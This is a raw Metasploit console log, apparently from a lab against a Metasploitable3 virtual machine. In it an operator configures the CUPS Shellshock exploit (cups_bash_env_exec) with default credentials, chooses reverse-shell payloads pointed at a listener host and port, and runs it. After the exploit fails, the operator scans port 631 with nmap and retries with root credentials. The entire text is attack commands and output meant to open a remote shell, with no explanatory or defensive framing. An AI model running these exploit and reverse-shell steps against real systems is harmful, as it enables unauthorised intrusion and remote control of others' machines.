 msf > use exploit/multi/http/cups_bash_env_exec
msf exploit(multi/http/cups_bash_env_exec) > set HttpPassword vagrant
HttpPassword ⇒ vagrant
msf exploit(multi/http/cups_bash_env_exec) > set HttpUsername vagrant
HttpUsername ⇒ vagrant
msf exploit(multi/http/cups_bash_env_exec) > set rhosts 192.168.1.55
rhosts ⇒ 192.168.1.55
msf exploit(multi/http/cups_bash_env_exec) > set payload cmd/unix/reverse_ruby_ssl
payload ⇒ cmd/unix/reverse_ruby_ssl
msf exploit(multi/http/cups_bash_env_exec) > set lhost 192.168.1.34
lhost ⇒ 192.168.1.34
msf exploit(multi/http/cups_bash_env_exec) > set lport 4444
lport ⇒ 4444
msf exploit(multi/http/cups_bash_env_exec) > run
[*] Started reverse SSL handler on 192.168.1.34:4444
[-] Exploit aborted due to failure: unknown: 192.168.1.55:631 - Could not add printer.
[*] Exploit completed, but no session was created.
msf exploit(multi/http/cups_bash_env_exec) > nmap -p 631 192.168.1.55
[*] exec: nmap -p 631 192.168.1.55
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-03 09:37 EDT
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 1 undergoing ARP Ping Scan
ARP Ping Scan Timing: About 100.00% done; ETC: 09:37 (0:00:00 remaining)
Nmap scan report for metasploitable3-ub1404 (192.168.1.55)
Host is up (0.00048s latency).
PORT    STATE SERVICE
631/tcp open  ipp
MAC Address: 00:0C:29:1A:EA:7D (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
msf exploit(multi/http/cups_bash_env_exec) > set HttpUsername root
HttpUsername ⇒ root
msf exploit(multi/http/cups_bash_env_exec) > set HttpPassword toor
HttpPassword ⇒ toor
msf exploit(multi/http/cups_bash_env_exec) > set PAYLOAD cmd/unix/reverse_bash
[-] The value specified for PAYLOAD is not valid.
msf exploit(multi/http/cups_bash_env_exec) > set PAYLOAD cmd/unix/reverse_ruby
PAYLOAD ⇒ cmd/unix/reverse_ruby
msf exploit(multi/http/cups_bash_env_exec) >